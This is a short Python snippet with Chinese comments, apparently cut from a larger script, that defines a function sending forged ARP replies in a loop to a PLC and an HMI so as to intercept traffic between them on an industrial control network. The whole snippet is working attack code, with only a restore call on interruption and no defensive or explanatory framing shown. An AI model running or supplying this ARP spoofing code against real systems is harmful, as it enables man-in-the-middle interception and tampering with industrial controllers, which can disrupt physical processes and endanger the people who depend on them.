 # 发送ARP欺骗包
def arp_spoofing(plc_ip, hmi_ip, plc_mac, hmi_mac):
    try:
        while True:
            send(ARP(op=2, psrc=plc_ip, hwsrc="ee:ee:ee:ee:ee:ee", hwdst=hmi_mac, pdst=hmi_ip), count=1)
            send(ARP(op=2, psrc=hmi_ip, hwsrc="ee:ee:ee:ee:ee:ee", hwdst=plc_mac, pdst=plc_ip), count=1)
            time.sleep(2)  # 发送间隔，可以根据需要调整
    except KeyboardInterrupt:
        print("ARP spoofing stopped by user.")
        restore_network(plc_ip, hmi_ip, plc_mac, hmi_mac)  # 恢复网络